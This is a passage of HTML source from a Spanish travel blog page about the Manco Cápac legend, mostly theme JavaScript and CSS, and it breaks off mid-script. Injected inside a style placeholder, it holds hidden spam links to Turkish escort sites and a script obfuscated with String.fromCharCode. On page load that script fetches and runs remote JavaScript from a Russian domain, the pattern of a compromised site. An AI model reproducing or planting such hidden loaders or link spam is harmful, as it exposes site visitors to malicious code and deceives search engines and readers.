            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="4a8377f26c";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-cbe0e4f0-b0fe-4e61-b301-e4f91c45883c);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-104748bb-9b59-4094-a087-544422228ab8);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/2020/01/manco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda/",
                    "name": "Leyenda de Manco Cápac y Mama Ocllo: Resumen e Historia para Niños [Actualizado]"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "manco capac y mama ocllo"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-d6c9e3e5-c930-4845-9247-8c94c119b55a: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-b19a5767-00eb-4137-b423-71218dd40a73: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-ac1b643b-19ae-479a-9a2c-721f74df999c: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-cffc672c-682a-4cab-99c7-830ffacb49cb: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-dc89cb51-46e6-4f50-891b-b8f8a6044c16: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-7590ec3f-2871-4c62-9929-dcc2e42c6930: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-e43f270b-f7ab-41da-aaa3-2f64169af5e6: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-8eccef32-f21a-4af4-aea9-f51a875f79fd: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-2f1e42d0-73c1-4891-adb5-fdd2856f6c22: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-afd9e894-7345-49aa-9629-b11ee435a936: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-9a54464f-f52d-429c-bf52-8e93dc2ec4bf: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-b8d01f24-55d2-4f87-83a4-fb80832622cb: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-5b330524-c5b8-4461-a84a-e8a9b73d7766: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-11e19aa4-074e-4655-ac06-62bb219fe60d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-b9433d70-3275-4988-a0e9-4ca3787c0816: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-50cf3495-f061-4117-b668-678c35416a66: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-66aeca0e-b1ef-4666-a32f-51fd29f1a791: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-afd62bd3-6479-40c0-a2e8-b4ab920a6f3d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-56a4110d-0b7b-43b2-b949-4faaf07e339e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-034b65c4-5dc4-4748-af56-2e55c3ab1efc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-94308b45-af38-4c84-af71-ba0a8d473c51: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-2f84e85c-e2e9-4e44-86a6-45b8b83a3a04: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-01fcb4f1-bd63-4322-a5f7-8d189ebbce58: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-1a16d3e8-02d0-480c-bffb-7dd4f4fe1990: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-0aefb526-2990-494e-9715-007d0a397bee: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-dcee2b86-f5bb-4df4-afd9-e497d2d15a46: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-cbe0e4f0-b0fe-4e61-b301-e4f91c45883c: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-104748bb-9b59-4094-a087-544422228ab8: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-d6c9e3e5-c930-4845-9247-8c94c119b55a: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"d6c9e3e5-c930-4845-9247-8c94c119b55a","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-b19a5767-00eb-4137-b423-71218dd40a73: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"b19a5767-00eb-4137-b423-71218dd40a73","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-ac1b643b-19ae-479a-9a2c-721f74df999c: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac1b643b-19ae-479a-9a2c-721f74df999c","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-cffc672c-682a-4cab-99c7-830ffacb49cb: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"cffc672c-682a-4cab-99c7-830ffacb49cb","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-dc89cb51-46e6-4f50-891b-b8f8a6044c16: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"dc89cb51-46e6-4f50-891b-b8f8a6044c16","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-7590ec3f-2871-4c62-9929-dcc2e42c6930: 